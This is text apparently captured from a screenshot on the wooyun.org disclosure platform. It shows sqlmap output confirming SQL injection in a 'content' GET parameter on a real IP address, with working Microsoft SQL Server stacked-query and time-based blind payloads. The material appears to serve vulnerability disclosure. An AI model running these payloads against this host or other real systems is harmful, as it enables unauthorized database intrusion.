 管理员: sqlmap.py - sqlmap.py  -u "http://221.206.121.131/topoffice/update.do?content=1...
a false positive
GET parameter 'content' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N]
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: content
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: content=1125574332093'; WAITFOR DELAY '0:0:5'--&updateType=xwxxStor
e
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: content=1125574332093' WAITFOR DELAY '0:0:5'--&updateType=xwxxStore
---
[14:55:51] [INFO] testing Microsoft SQL Server
[14:55:51] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[14:56:01] [INFO] confirming Microsoft SQL Server
www.wooyun.org